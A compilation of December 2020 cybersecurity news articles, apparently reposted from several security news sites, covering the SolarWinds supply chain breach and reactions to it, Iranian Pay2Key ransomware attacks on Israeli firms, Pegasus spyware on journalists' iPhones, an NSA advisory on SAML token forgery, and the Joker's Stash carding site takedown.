21.12.2020 BigBrothers Securityaffairs
US DOE confirmed that threat actors behind the recent SolarWinds supply chain attack also hacked the networks of the US NNSA nuclear agency.
US DOE confirmed this week that threat actors behind the recent SolarWinds supply chain attack also compromised the networks of the US National Nuclear Security Administration (NNSA) agency.
“The Department of Energy is responding to a cyber incident related to the Solar Winds compromise in coordination with our federal and industry partners. The investigation is ongoing and the response to this incident is happening in real time. At this point, the investigation has found that the malware has been isolated to business networks only, and has not impacted the mission essential national security functions of the Department, including the National Nuclear Security Administration (NNSA). When DOE identified vulnerable software, immediate action was taken to mitigate the risk, and all software identified as being vulnerable to this attack was disconnected from the DOE network.” said Shaylyn Hynes, DOE Spokeswoman.
“Additional background: As part of its ongoing response, DOE has been in constant communication with our industry partners, including the leadership of the energy sector Subsector Coordinating Councils, and is also in regular contact with Electricity, Oil & Natural Gas (ONG), and Downstream Natural Gas (DNG) Information Sharing and Analysis Centers (ISAC).”
NNSA is a semi-autonomous agency within the U.S. Department of Energy that was established by Congress in 2000. The agency is responsible for enhancing national security through the military application of nuclear science. NNSA maintains and enhances the safety, security, and effectiveness of the U.S. nuclear weapons stockpile; works to reduce the global danger from weapons of mass destruction; provides the U.S. Navy with safe and militarily effective nuclear propulsion; and responds to nuclear and radiological emergencies in the United States and abroad.
DOE and NNSA notified about the breach their congressional oversight bodies, government experts have found evidence of compromise in the US DOE and NNSA networks.
“They found suspicious activity in networks belonging to the Federal Energy Regulatory Commission (FERC), Sandia and Los Alamos national laboratories in New Mexico and Washington, the Office of Secure Transportation at NNSA, and the Richland Field Office of the DOE.” reads the post published by Politico.
“The hackers have been able to do more damage at FERC than the other agencies, and officials there have evidence of highly malicious activity, the officials said, but did not elaborate.”
According to the DOE officials, the agency that suffered the major damage was the FERC.
The hackers likely targeted the Federal Energy Regulatory Commission to disrupt the US electric grid. FERC has access to sensitive data on the electric grid that could be used by an advanced attacker to plan a disruptive attack on these infrastrutures.
The Cybersecurity and Infrastructure Security Agency was helping the federal agencies to respond to the hacking campaign.
According to the DoE, the threat actors did not get into critical defense systems.
“At this point, the investigation has found that the malware has been isolated to business networks only, and has not impacted the mission essential national security functions of the department, including the National Nuclear Security Administration,” Shaylyn Hynes, a DOE spokesperson, said in a statement. “When DOE identified vulnerable software, immediate action was taken to mitigate the risk, and all software identified as being vulnerable to this attack was disconnected from the DOE network.”
Since the supply chain attack was disclosed, Microsoft, FireEye, and GoDaddy partnered to create a kill switch for the SolarWinds Sunburst backdoor.
Iranian Hackers Target Israeli Companies With Pay2Key Ransomware
21.12.2020 BigBrothers Securityweek
Attacks conducted by Iranian hackers against Israeli companies involved the deployment of ransomware and theft of information, threat intelligence company ClearSky reported last week.
Observed in November and December 2020 and collectively referred to as operation Pay2Key, the attacks appear to be the work of Iranian state-sponsored threat actor Fox Kitten.
Also referred to as Parisite and PIONEER KITTEN, the activity associated with Fox Kitten is said to represent a collaboration between two known state-sponsored Iranian groups, namely APT33 (Elfin, Magnallium, Holmium, and Refined Kitten) and APT34 (OilRig, Greenbug).
Known for the use of various open-source and self-developed offensive tools, the adversary was observed targeting enterprise VPNs for intrusion, as well as F5 Networks’ BIG-IP application delivery controller (ADC).
A new series of attacks targeting industrial, insurance and logistics companies in Israel appears to be the work of Fox Kitten, ClearSky noted in a new report. In November and December 2020, the threat actor targeted dozens of Israeli companies in attacks that involved the deployment of ransomware to encrypt servers and workstations.
In addition to the potentially misleading ransomware attacks, the adversary was observed performing “supply chain attacks,” where they leverage accessibility or information obtained from previously breached organizations.
“We believe that this campaign is part of the ongoing cyber confrontation between Israel and Iran, with the most recent wave of attacks causing significant damage to some of the affected companies,” ClearSky noted in a detailed technical report.
The same as in previous campaigns, the attackers target known vulnerabilities for initial compromise. According to ClearSky, the Pay2Key campaign appears to be aimed at creating panic in Israel, given that the attackers leak exfiltrated data instead of just demanding a ransom.
The oldest Pay2Key ransomware executable used in these attacks has a compilation date of October 26, 2020. Publicly available tools were used to enable a reverse proxy on the infected machines, and lateral movement was performed to take over additional servers before deploying ransomware.
Typically, the attackers demanded between seven and nine Bitcoin as ransom and displayed sensitive information stolen from the victims on a website, to pressure organizations into paying. The Pay2Key ransomware does not require connectivity with the command and control (C&C) server to operate, the security researchers discovered.
Vulnerabilities targeted in these attacks include CVE-2019-11510 (Pulse Secure), CVE-2018-13379 (Fortinet FortiOS), CVE-2018-1579 (Palo Alto Networks VPN), CVE-2019-19781 (Citrix NetScaler) and CVE-2020-5902 (F5 BIG-IP). Microsoft Exchange Server and RDP accounts were also targeted.
Pentagon Plan on Cyber Split Draws Strong Hill Criticism
21.12.2020 BigBrothers Securityweek
The Pentagon is proposing to end an arrangement in which a single military officer leads two of the nation’s main cybersecurity organizations, a move that a leading Democrat said Saturday makes him “profoundly concerned” amid a large-scale hacking campaign on U.S. government computer systems.
Rep. Adam Smith, chairman of the House Armed Services Committee, said in a letter to acting Defense Secretary Christopher Miller that he objects to the way the Pentagon is going about splitting off U.S. Cyber Command from the National Security Agency.
Both organizations currently are headed by Army Gen. Paul Nakasone, an arrangement know as “dual-hatting.”
“Any action to sever the dual-hat relationship could have grave impacts on our national security, especially during a time that the country is wrestling with what may be the most damaging cyberattack in our country’s history,” Smith wrote.
Smith was referring to revelations that elite hackers gained access to U.S. government computer systems and likely purloined a trove of delicate secrets over a monthslong period before being detected. Secretary of State Mike Pompeo said on Friday that Russia was “pretty clearly” behind the hack, which is ongoing. On Saturday, President Donald Trump suggested without evidence that China — not Russia — may be behind the hack and tried to minimize its impact.
A U.S. official confirmed Saturday that the Pentagon has a plan for separating the National Security Agency and Cyber Command. The official spoke on condition of anonymity to discuss an internal matter not publicly announced.
In his letter to Miller, Smith said the Pentagon has not met conditions set by the 2017 defense bill for severing the NSA from Cyber Command. Those conditions include certification by the secretary of defense and the chairman of the Joint Chiefs of Staff that ending the “dual-hat” arrangement will not hurt national security.
Smith sent a similar letter to Gen. Mark A. Milley, the Joint Chiefs chairman.
A spokesman for Milley, Col. Dave Butler, said Milley has “not officially reviewed or endorsed the proposal” for splitting the two organizations.
The notion of splitting NSA from Cyber Command goes back to the Obama administration, which proposed to elevate the status of Cyber Command by making it a unified military command, taking it from under the purview of U.S. Strategic Command. The move reflected growing concern about cyber security.
That move was approved by President Donald Trump in 2017, and it was foreseen that at some point Cyber Command would split away from the NSA, although such a move had strong opponents in Congress.
It’s not clear who the Trump administration might install as head of the NSA if it were split from Cyber Command before President-elect Joe Biden takes office Jan. 20.
Smith questioned the legality and timing of the Pentagon’s proposal to split the organizations.
“I am deeply concerned about measures to terminate the dual-hat structure and request that you immediately consult with the House Armed Services Committee regarding any potential efforts to take such action,” Smith wrote in his letter to Milley, which Smith made public on Saturday.
“Further, given that no assessment has been completed and no certification has been issued, I remind you that any action to terminate the dual-hat relationship with NSA and Cyber Command is not only inadvisable, but is contrary to law.”
iPhones of 36 Journalists Hacked Using iMessage Zero-Click Exploit
21.12.2020 Apple Thehackernews
Three dozen journalists working for Al Jazeera had their iPhones stealthily compromised via a zero-click exploit to install spyware as part of a Middle East cyberespionage campaign.
In a new report published yesterday by University of Toronto's Citizen Lab, researchers said personal phones of 36 journalists, producers, anchors, and executives at Al Jazeera, and a journalist at London-based Al Araby TV were infected with Pegasus malware via a now-fixed flaw in Apple's iMessage.
Pegasus is developed by Israeli private intelligence firm NSO Group and allows an attacker to access sensitive data stored on a target device — all without the victim's knowledge.
"The shift towards zero-click attacks by an industry and customers already steeped in secrecy increases the likelihood of abuse going undetected," the researchers said.
"It is more challenging [...] to track these zero-click attacks because targets may not notice anything suspicious on their phone. Even if they do observe something like 'weird' call behavior, the event may be transient and not leave any traces on the device."

The findings came to light after one of the victims, Al Jazeera investigative journalist Tamer Almisshal, suspected his iPhone may have been hacked and consented to have his network traffic monitored by Citizen Lab researchers using a VPN app earlier this January.

The internet watchdog found that the attacks occurred between July and August of this year using an exploit chain it calls KISMET, a zero-day present in iOS 13.5.1 that could be used to break Apple's security protections.
Citizen Lab said the 36 phones in question were hacked by four distinct "clusters" or NSO operators with probable ties to the Saudi and the United Arab Emirates governments.
A review of Almisshal's VPN logs revealed a sudden uptick in anomalous connections to Apple iCloud servers, which the researchers surmise was the initial infection vector to transmit the malicious code, followed by connections to an installation server to fetch the Pegasus spyware.
The implant comes with the capabilities to record audio from microphone and phone calls, take photos using the phone's camera, access the victim's passwords, and track the device's location.
While NSO Group has consistently maintained that its software is only meant to be used by law enforcement agencies to track down terrorists and criminals, this is far from the first time the tool has been abused by various governments to spy on critics, dissidents, politicians, and other individuals of interest.

One of those cases involved the delivery of the hacking tool through a previously undisclosed vulnerability in WhatsApp, which is currently pursuing legal action against the company in a US court.
"The current trend towards zero-click infection vectors and more sophisticated anti-forensic capabilities is part of a broader industry-wide shift towards more sophisticated, less detectable means of surveillance," the researchers concluded.
"The increased targeting of the media is especially concerning given the fragmented and often ad-hoc security practices and cultures among journalists and media outlets, and the gap between the scale of threats and the security resources made available to reporters and newsrooms."
NATO is checking its systems to determine the impact of SolarWinds hack
20.12.2020 BigBrothers Securityaffairs
NATO announced it is assessing its systems after the SolarWinds supply chain attack that impacted multiple US government agencies.
NATO announced it is checking its systems after the SolarWinds supply chain attack to determine if they were infected with a backdoor.
“At this time, no evidence of compromise has been found on any NATO networks. Our experts continue to assess the situation, with a view to identifying and mitigating any potential risks to our networks,” a NATO official told AFP.
“NATO also has cyber rapid reaction teams on standby to assist Allies 24 hours a day, and our Cyberspace Operations Centre is operational,” said the official, who was not identified in line with NATO’s policy.
This means that NATO is one of the customers of SolarWinds, but its experts immediately launched an investigation into the attack to determine the potential impact on its infrastructure.
SolarWinds confirmed that up to 18,000 customers, including government agencies and Fortune 500 companies, were impacted by the attack.
Other clients of SolarWinds are the U.K. National Health Service, European Parliament, and NATO.
“The U.K. government is a significant client of SolarWinds. According to marketing materials and procurement documents, the Orion platform is used by Home Office as well as regional police forces.” reported Bloomberg. “The U.K. agency that regulates medicines and medical devices is a client, while AstraZeneca Plc, the company behind a potential Covid-19 vaccine, recently advertised for a senior consultant role that required experience working with SolarWinds’ products.”
NSA warns of cloud attacks on authentication mechanisms
20.12.2020 BigBrothers Securityaffairs
The US National Security Agency (NSA) warns of two techniques abused by threat actors for escalating attacks from local networks to cloud infrastructure.
The US National Security Agency has published a security advisory that describes two techniques abused in recent attacks against cloud infrastructure.
The attack techniques are abused by hackers are using to escalate access from compromised local networks into cloud-based infrastructure.
The two techniques reported in the NSA’s advisory are related to the possibility to forge Security Assertion Markup Language (SAML) tokens used single sign-on (SSO) authentication processes.
Both techniques could be exploited by attackers that already breached the target network.
The alert was released “in response to ongoing cybersecurity events,” a clear reference to the recent SolarWinds supply-chain attack that impacted government organizations and private businesses worldwide.
“In the first TTP, the actors compromise on-premises components of a federated SSO infrastructure and steal the credential or private key that is used to sign Security Assertion Markup Language (SAML) tokens (TA00061 , T1552, T1552.004). Using the private keys, the actors then forge trusted authentication tokens to access cloud resources.” reads the advisory published by the NSA.
This SAML forgery attack technique has been exploited by threat actors at least since at least 2017.
“In the second TTP, the actors leverage a compromised global administrator account to assign credentials to cloud application service principals (identities for cloud applications that allow the applications to be invoked to access other cloud resources).” continues the alert. “The actors then invoke the application’s credentials for automated access to cloud resources (often email in particular) that would otherwise be difficult for the actors to access or would more easily be noticed as suspicious (T1114, T1114.002)”
The alert ponts out that the TTPs do not constitute vulnerabilities in the design principles of federated identity management, the SAML protocol, or on-premises and cloud identity services.
The alert recommends to use add-on cloud services and log correlation tools that use environmental values and sophisticated AI/ML algorithms to detect unusual patterns in user authentication and authorization that could be associated to an attack pattern.
The alert also provides mitigation actions that organizations could implement to detect these attacks.
FBI and Interpol shut down some servers of Joker’s Stash carding marketplace
20.12.2020 BigBrothers Securityaffairs
Joker’s Stash, the largest carding marketplace online, was shut down by a coordinated operation conducted by the FBI and the Interpol.
Joker’s Stash, the largest carding marketplace online, was shut down as a result of a coordinated operation conducted by the FBI and the Interpol.
The Joker’s Stash carding platform has been active since October 7, 2014, it focuses on the sale of stolen payment card details.
The authorities seized some of the servers used by the carding portal, but experts warn that this operation might only have a temporary impact on the activities of the operators behind the popular marketplace. The Joker’s Stash site hosted on the ToR network is still up and running.
Some of the sites operated by the criminal organization show a message that info visitors that they have been seized by the police. The sized sites are at jstash.bazar, jstash.lib, jstash.emc, and jstash.coin.
Joker Stash admins said in a message published on a hacking forum that the law enforcement only seized the servers hosting the above domains, that were only used to redirecting visitors to the actual website.
“However, later comments clarified that only the .bazar domain was unavailable. In response to the notification, the official Joker’s Stash representative, “JokerStash”, created a post within a dedicated thread on the Russian-language carding forum Club2CRD to report that the .bazar domain’s external proxy server had been “busted.” state a post published by DigitalShadows. “The representative went on to state that the server did not contain any “shop data,” and announced they were creating new servers and transitioning the site, meaning all Blockchain versions of the site would be “back to work in a few days.””
The Joker’s Stash operator announced that the domains would be up again in a few days.

At the time of this writing the Joker’s Stash’s .bazar, .lib, .emc, .coin domains, which are all those accessible via blockchain DNS, are simply showing a “Server Not Found” message.
Experts pointed out that if the takedown was a coordinated law enforcement operation, it’s likely that the seizure banner would remain in place to demonstrate that Blockchain DNS could be shut down. It’s also possible that authorities thought they had taken the entire Joker’s Stash service offline, rather than just one component, then quickly removed the banner.
Joker’s Stash Tor versions are still accessible for this reason the platform will continue to be a credible marketplace
Trump Downplays Russia in First Comments on Cyberattack
20.12.2020 BigBrothers Securityweek
Contradicting his secretary of state and other top officials, President Donald Trump on Saturday suggested without evidence that China — not Russia — may be behind the cyberattack against the United States and tried to minimized its impact.
In his first comments on the breach, Trump scoffed at the focus on the Kremlin and downplayed the intrusions, which the nation’s cybersecurity agency has warned posed a “grave” risk to government and private networks.
“The Cyber Hack is far greater in the Fake News Media than in actuality. I have been fully briefed and everything is well under control,” Trump tweeted.
He also claimed the media are “petrified” of “discussing the possibility that it may be China (it may!).”
There is no evidence to suggest that is the case. Secretary of State Mike Pompeo said late Friday that Russia was “pretty clearly” behind the cyberattack against the United States.
“This was a very significant effort and I think it’s the case that now we can say pretty clearly that it was the Russians that engaged in this activity,” he said in the interview with radio talk show host Mark Levin.
Officials at the White House had been prepared to put out a statement Friday afternoon that accused Russia of being “the main actor” in the hack, but were told at the last minute to stand down, according to one U.S. official familiar with the conversations who spoke on condition of anonymity to discuss private deliberations.
It is not clear whether Pompeo got that message before his interview, but officials are now scrambling to figure out how to square the disparate accounts. The White House did not immediately respond to questions about the statement or the basis of Trump’s claims.
Throughout his presidency, Trump has refused to blame Russia for well-documented hostilities, including its interference in the 2016 election to help him get elected. He blamed his predecessor, Barack Obama, for Russia’s annexation of Crimea, has endorsed allowing Russia to return to the G-7 group of nations and has never taken the country to task for allegedly putting bounties on U.S. soldiers in Afghanistan.
Pompeo in the interview said the government was still “unpacking” the cyberattack and some of it would likely remain classified.
“But suffice it to say there was a significant effort to use a piece of third-party software to essentially embed code inside of U.S. government systems and it now appears systems of private companies and companies and governments across the world as well,” he said.
Though Pompeo was the first Trump administration official to publicly blame Russia for the attacks, cybersecurity experts and other U.S. officials have been clear over the past week that the operation appears to be the work of Russia. There has been no credible suggestion that any other country — including China — is responsible.
Democrats in Congress who have received classified briefings have also affirmed publicly that Russia, which in 2014 hacked the State Department and interfered through hacking in the 2016 presidential election, was behind it.
It’s not clear exactly what the hackers were seeking, but experts say it could include nuclear secrets, blueprints for advanced weaponry, COVID-19 vaccine-related research and information for dossiers on government and industry leaders.
Russia has said it had “nothing to do” with the hacking.
While Trump downplayed the impact of the hacks, the Cybersecurity and Infrastructure Security Agency has said it compromised federal agencies as well as “critical infrastructure.” Homeland Security, the agency’s parent department, defines such infrastructure as any “vital” assets to the U.S. or its economy, a broad category that could include power plants and financial institutions.
One U.S. official, speaking Thursday on condition of anonymity to discuss a matter that is under investigation, described the hack as severe and extremely damaging.
“This is looking like it’s the worst hacking case in the history of America,” the official said. “They got into everything.”
Trump had been silent on the attacks before Saturday.
Deputy White House press secretary Brian Morgenstern on Friday declined to discuss the matter, but told reporters that national security adviser Robert O’Brien had sometimes been leading multiple daily meetings with the FBI, the Department of Homeland Security and the intelligence agencies, looking for ways to mitigate the hack.
“Rest assured we have the best and brightest working hard on it each and every single day,” he said.
The Democratic leaders of four House committees given classified briefings by the administration on the hack have complained that they “were left with more questions than answers.”
“Administration officials were unwilling to share the full scope of the breach and identities of the victims,” they said.
Pompeo, in the interview with Levin, said Russia was on the list of “folks that want to undermine our way of life, our republic, our basic democratic principles. ... You see the news of the day with respect to their efforts in the cyberspace. We’ve seen this for an awfully long time, using asymmetric capabilities to try and put themselves in a place where they can impose costs on the United States.”
What makes this hacking campaign so extraordinary is its scale: 18,000 organizations were infected from March to June by malicious code that piggybacked on popular network-management software from an Austin, Texas, company called SolarWinds.
It’s going to take months to kick elite hackers out of the U.S. government networks they have been quietly rifling through since as far back as March.
Experts say there simply are not enough skilled threat-hunting teams to duly identify all the government and private-sector systems that may have been hacked. FireEye, the cybersecurity company that discovered the intrusion into U.S. agencies and was among the victims, has already tallied dozens of casualties. It’s racing to identify more.
Many federal workers — and others in the private sector — must presume that unclassified networks are teeming with spies. Agencies will be more inclined to conduct sensitive government business on Signal, WhatsApp and other encrypted smartphone apps.
If the hackers are indeed from Russia’s SVR foreign intelligence agency, as experts believe, their resistance may be tenacious.
The only way to be sure a network is clean is “to burn it down to the ground and rebuild it,” said Bruce Schneier, a prominent security expert and Harvard fellow.
Florida became the first state to acknowledge falling victim to a SolarWinds hack. Officials told The Associated Press that hackers apparently infiltrated the state’s health care administration agency and others.
SolarWinds’ customers include most Fortune 500 companies, and its U.S. government clients are rich with generals and spymasters.
NATO Checking Systems After US Cyberattack
20.12.2020 BigBrothers Securityweek
NATO said Saturday it was checking its computer systems after a massive cyberattack on US government agencies and others that Washington blamed on Moscow.
"At this time, no evidence of compromise has been found on any NATO networks. Our experts continue to assess the situation, with a view to identifying and mitigating any potential risks to our networks," a NATO official told AFP.
Microsoft said Thursday its anti-virus software detected intrusions in dozens of networked systems, most of them in the United States, via software supplied by US tech company SolarWinds.
The NATO official said the Belgium-headquartered organisation used SolarWinds software in some of its systems.
"NATO also has cyber rapid reaction teams on standby to assist Allies 24 hours a day, and our Cyberspace Operations Centre is operational," said the official, who was not identified in line with NATO's policy.
Microsoft president Brad Smith in a blog post on Thursday said the hack was the most concerning of several "nation-state attacks" seen this year.
He added that, outside the US, networks in seven other countries were affected -- in Belgium, Britain, Canada, Israel, Mexico, Spain and the United Arab Emirates -- and "it's certain that the number and location of victims will keep growing".
US Secretary of State Mike Pompeo on Friday said "we can say pretty clearly that it was the Russians that engaged in this activity".
Russia denied involvement.
SolarWinds said up to 18,000 customers, including government agencies and Fortune 500 companies, had downloaded compromised software updates, allowing hackers to spy on email exchanges.
Continuous Updates: Everything You Need to Know About the SolarWinds Attack
20.12.2020 BigBrothers Securityweek
A global cyber espionage campaign has resulted in the networks of many organizations around the world becoming compromised after the attackers managed to breach the systems of Texas-based IT management and monitoring solutions provider SolarWinds.
Specifically, the attackers compromised the build system for the company’s Orion monitoring product, which enabled them to deliver trojanized updates to the company’s customers for at least three months.
Latest NewsThe attackers delivered malware to possibly thousands of organizations, including cybersecurity firm FireEye (which broke the news about the attack) and various U.S. government organizations.
Russian state-sponsored threat actors are suspected to be behind this supply chain attack, but Russia has denied the accusations.
CISA says it has evidence of additional initial access vectors, other than SolarWinds’ Orion platform, but the agency is still investigating and it has not shared other information.
SecurityWeek is covering all the new information that emerges and here you can find a summary of all articles on this topic, as well as other useful resources. This article will be regularly updated with new information.
Trump Downplays Russia in First Comments on Cyberattack (12.19.20) - Contradicting his secretary of state and other top officials, President Donald Trump on Saturday suggested without evidence that China — not Russia — may be behind the cyberattack against the United States and tried to minimized its impact.
Hacked Networks Will Need to be Burned 'Down to the Ground' (12.19.20) - Experts say it’s going to take months to kick elite hackers widely believed to be Russian out of U.S. government networks. The only way to be sure a network is clean is “to burn it down to the ground and rebuild it,” expert Bruce Schneier said.
Pompeo Blames Russia for Massive US Cyberattack (12.19.20) - Russia was "pretty clearly" behind a devastating cyberattack on several US government agencies that also hit targets worldwide, Secretary of State Mike Pompeo said.
SolarWinds Likely Hacked at Least One Year Before Breach Discovery (12.18.20) - An analysis of the infrastructure and the malware involved in the attack targeting SolarWinds indicates that the Texas-based IT management and monitoring company was hacked at least one year prior to the discovery of the breach.
Microsoft, Energy Department and Others Named as Victims of SolarWinds Attack (12.18.20) - Microsoft, the U.S. Energy Department and others have apparently also been targeted in the SolarWinds hack. An analysis of the SUNBURST malware DGA led to the discovery of 100 potential victims, and Microsoft claims to have also identified 40 of the hackers' high-value targets.
Supply Chain Attack: CISA Warns of New Initial Attack Vectors Posing 'Grave Risk' (12.17.20) - CISA says it has evidence of additional initial access vectors, other than SolarWinds’ Orion platform, but the agency is still investigating and it has not shared other information.
Little-Known SolarWinds Gets Scrutiny Over Hack, Stock Sales (12.17.20) - Few people were aware of SolarWinds, but the revelation that the company has been targeted by elite cyber spies has put many of its customers on high alert, and it’s raising questions about why its biggest investors sold off stock.
FBI, CISA, ODNI Describe Response to SolarWinds Attack (12.17.20) - The FBI, CISA and ODNI have released a joint statement describing their roles in investigating and responding to the incident. The FBI is trying to find out who is behind the attack and disrupt their activities, and it has been working with victims to obtain useful information. CISA has issued an emergency directive instructing federal agencies to take steps to detect attacks, collect evidence and remove the attackers from their networks. ODNI is responsible for sharing information across the government and supporting the investigation by providing the intelligence community’s resources.
SolarWinds Removes Customer List From Site as It Releases Second Hotfix (12.16.20) - SolarWinds has released another patch for its Orion products. This second hotfix released in response to the attack not only provides additional security enhancements, but also replaces the compromised component. The company has also decided to remove from its website a page that listed many of its high-profile customers.
Killswitch Found for Malware Used in SolarWinds Hack (12.16.20) - FireEye said the attackers leveraged the SolarWinds infrastructure to deliver a piece of malware named SUNBURST, and in the case of high-value targets a backdoor named Teardrop and a Cobalt Strike payload. An analysis of the malware revealed the existence of a domain that could be leveraged as a killswitch. FireEye, Microsoft and GoDaddy worked together to take control of the domain and disable SUNBURST deployments.
Group Behind SolarWinds Hack Bypassed MFA to Access Emails at US Think Tank (12.16.20) - After FireEye released IOCs, other cybersecurity firms linked the SolarWinds attack to previously analyzed campaigns. Volexity reported seeing an attack on a U.S. think tank where hackers used a novel method to bypass MFA and gain access to emails.
SolarWinds Says 18,000 Customers May Have Used Compromised Orion Product (12.14.20) - SolarWinds has notified 33,000 customers of its Orion platform about the incident, but the company believes only up to 18,000 were actually impacted. The company said the attackers compromised its build system for Orion products, allowing them to deliver trojanized updates to customers between March and June 2020. The updates enabled the attackers to compromise the servers of organizations that received the malicious comproments.
Hacked Networks Will Need to be Burned 'Down to the Ground'
20.12.2020 BigBrothers Securityweek
It’s going to take months to kick elite hackers widely believed to be Russian out of the U.S. government networks they have been quietly rifling through since as far back as March in Washington’s worst cyberespionage failure on record.
Experts say there simply are not enough skilled threat-hunting teams to duly identify all the government and private-sector systems that may have been hacked. FireEye, the cybersecurity company that discovered the intrusion into U.S. agencies and was among the victims, has already tallied dozens of casualties. It’s racing to identify more.
“We have a serious problem. We don’t know what networks they are in, how deep they are, what access they have, what tools they left,” said Bruce Schneier, a prominent security expert and Harvard fellow.
SolarWinds HackIt’s not clear exactly what the hackers were seeking, but experts say it could include nuclear secrets, blueprints for advanced weaponry, COVID-19 vaccine-related research and information for dossiers on key government and industry leaders.
Many federal workers — and others in the private sector — must presume that unclassified networks are teeming with spies. Agencies will be more inclined to conduct sensitive government business on Signal, WhatsApp and other encrypted smartphone apps.
“We should buckle up. This will be a long ride,” said Dmitri Alperovitch, co-founder and former chief technical officer of the leading cybersecurity firm CrowdStrike. “Cleanup is just phase one.”
The only way to be sure a network is clean is “to burn it down to the ground and rebuild it,” Schneier said.
Imagine a computer network as a mansion you inhabit, and you are certain a serial killer as been there. “You don’t know if he’s gone. How do you get work done? You kind of just hope for the best,” he said.
Deputy White House press secretary Brian Morgenstern told reporters Friday that national security adviser Robert O’Brien has sometimes been leading multiple daily meetings with the FBI, the Department of Homeland Security and the intelligence community, looking for ways to mitigate the hack.
He would not provide details, “but rest assured we have the best and brightest working hard on it each and every single day.”
The Democratic chairs of four House committees given classified briefings on the hack by the Trump administration issued a statement complaining that they “were left with more questions than answers.”
“Administration officials were unwilling to share the full scope of the breach and identities of the victims,” they said.
Morgenstern said earlier that disclosing such details only helps U.S. adversaries. President Donald Trump has not commented publicly on the matter, but Secretary of State Mike Pompeo said on a conservative talk show Friday, “I think it’s the case that now we can say pretty clearly that it was the Russians that engaged in this activity.”
What makes this hacking campaign so extraordinary is its scale — 18,000 organizations were infected from March to June by malicious code that piggybacked on popular network-management software from an Austin, Texas, company called SolarWinds.
Only a sliver of those infections were activated to allow hackers inside. FireEye says it has identified dozens of examples, all “high-value targets.” Microsoft, which has helped respond, says it has identified more than 40 government agencies, think tanks, government contractors, non-governmental organizations and technology companies infiltrated by the hackers, 75% in the United States.
Florida became the first state to acknowledge falling victim to a SolarWinds hack. Officials told The Associated Press on Friday that hackers apparently infiltrated the state’s health care administration agency and others.
SolarWinds’ customers include most Fortune 500 companies, and it’s U.S. government clients are rich with generals and spymasters.
The difficulty of extracting the suspected Russian hackers’ tool kits is exacerbated by the complexity of SolarWinds’ platform, which has dozen of different components.
“This is like doing heart surgery, to pull this out of a lot of environments,” said Edward Amoroso, CEO of TAG Cyber.
Security teams then have to assume that the patient is still sick with undetected so-called “secondary infections” and set up the cyber equivalent of closed-circuit monitoring to make sure the intruders are not still around, sneaking out internal emails and other sensitive data.
That effort will take months, Alperovitch said.
If the hackers are indeed from Russia’s SVR foreign intelligence agency, as experts believe, their resistance may be tenacious. When they hacked the White House, the Joint Chiefs of Staff and the State Department in 2014 and 2015 “it was a nightmare to get them out,” Alperovitch said.
“It was the virtual equivalent of hand-to-hand combat” as defenders sought to keep their footholds, “to stay buried deep inside” and move to other parts of the network where “they thought that they could remain for longer periods of time.”
“We’re likely going to face the same in this situation as well,” he added.

FireEye executive Charles Carmakal said the intruders are especially skilled at camouflaging their movements. Their software effectively does what a military spy often does in wartime — hide among the local population, then sneak out at night and strike.
“It’s really hard to catch some of these,” he said.
Rob Knake, the White House cybersecurity director from 2011 to 2015, said the harm to the most critical agencies in the U.S. government — defense and intelligence, chiefly — from the SolarWinds hacking campaign is going to be limited “as long as there is no evidence that the Russians breached classified networks.”
During the 2014-15 hack, “we lost access to unclassified networks but were able to move all operations to classified networks with minimal disruptions,” he said via email.
The Pentagon has said it has so far not detected any intrusions from the SolarWinds campaign in any of its networks — classified or unclassified.
Given the fierce tenor of cyberespionage — the U.S., Russia and China all have formidable offensive hacking teams and have been penetrating each others’ government networks for years — many American officials are wary of putting anything sensitive on government networks.
Fiona Hill, the top Russia expert at the National Security Council during much of the Trump administration, said she always presumed no government system was secure. She “tried from the beginning not to put anything down” in writing that was sensitive.
“But that makes it more difficult to do business.”
Amoroso, of TAG Cyber, recalled the famous pre-election dispute in 2016 over classified emails sent over a private server set up by Democratic presidential candidate Hillary Clinton when she was secretary of state. Clinton was investigated by the FBI in the matter, but no charges were brought.
“I used to make the joke that the reason the Russians didn’t have Hillary Clinton’s email is because she took it off the official State Department network,” Amoroso said.
Pompeo Blames Russia for Massive US Cyberattack
20.12.2020 BigBrothers Securityweek
Russia was "pretty clearly" behind a devastating cyberattack on several US government agencies that also hit targets worldwide, Secretary of State Mike Pompeo said.
Microsoft said late Thursday that it had notified more than 40 customers hit by the malware, which security experts say could allow attackers unfettered network access to key government systems and electric power grids and other utilities.
"There was a significant effort to use a piece of third-party software to essentially embed code inside of US government systems," Pompeo told The Mark Levin Show on Friday.
"This was a very significant effort, and I think it's the case that now we can say pretty clearly that it was the Russians that engaged in this activity."
Roughly 80 percent of the affected customers are located in the United States, Microsoft president Brad Smith said in a blog post, with victims also found in Belgium, Britain, Canada, Israel, Mexico, Spain and the United Arab Emirates.
"It's certain that the number and location of victims will keep growing," Smith said, echoing concerns voiced this week by US officials on the serious threat from the attack.
"This is not 'espionage as usual,' even in the digital age," Smith said. "Instead, it represents an act of recklessness that created a serious technological vulnerability for the United States and the world."
